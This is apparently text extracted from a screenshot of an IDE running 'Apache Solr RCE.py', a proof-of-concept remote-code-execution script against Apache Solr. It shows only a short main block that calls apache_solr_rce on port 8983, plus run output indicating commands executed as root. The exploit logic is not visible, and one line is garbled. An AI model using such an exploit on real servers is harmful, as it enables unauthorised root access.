 Apache Solr RCE.py
1: Project
76
77
78 if __name__ == '__main__':
79 ip = 7'
80 port = '8983'
81 res = apache_solr_rce(host=ip, port=port)
82 print(res)
83
apache_solr_rce()
Run: Apache Solr RCE
/Users/alewong/PycharmProjects/POC/venv/bin/python "/Users/alewong/PycharmProjects/POC/Apache Solr/Apache Solr RCE.py"
0 root
Process finished with exit code 0